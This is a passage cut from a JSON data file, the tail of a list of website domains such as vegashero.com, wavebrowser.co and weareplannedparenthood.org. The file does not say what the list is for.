lock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}